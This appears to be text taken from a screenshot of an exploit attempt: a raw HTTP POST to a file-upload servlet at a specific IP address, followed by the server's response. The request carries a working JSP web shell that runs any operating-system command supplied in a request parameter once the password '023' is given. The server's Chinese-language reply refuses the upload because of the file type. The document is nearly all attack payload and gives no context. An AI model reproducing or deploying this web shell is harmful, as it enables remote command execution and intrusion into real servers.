 POST
/servlet/SingleUpload?FileName=1ffasawfjwqea123ab.jsp&FileSize=28&UploadS
tate=-1&Path= HTTP/1.1
Host: 58.42.251.87:90
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------2573343572163713699628​01483733
Content-Length: 525
Connection: close
-----------------------------257334357216371369962801483733
Content-Disposition: form-data; name="fileToUpload"; filename="blob"
Content-Type: application/octet-stream
<% if("023".equals(request.getParameter("pwd"))){ java.io.InputStream in
= Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1; byte[] b = new byte[2048]; out.print("<pre>");
while((a=in.read(b))!=-1){ out.println(new String(b)); }
out.print("</pre>"); } %>
-----------------------------257334357216371369962801483733--
HTTP/1.1 200
Server: nginx/1.21.1
Date: Sun, 05 Dec 2021 06:28:35 GMT
Connection: close
Set-Cookie:
JSESSIONID=E3EFE8ABBB4148D8CFF9F9B3BDD9A1C6; Path=/;
HttpOnly
Content-Security-Policy: connect-src * blob: data:;
Access-Control-Allow-Origin: *
Content-Length: 81
系统不允许上传js、html、jsp、java、class、jar、sh、bat
exe文件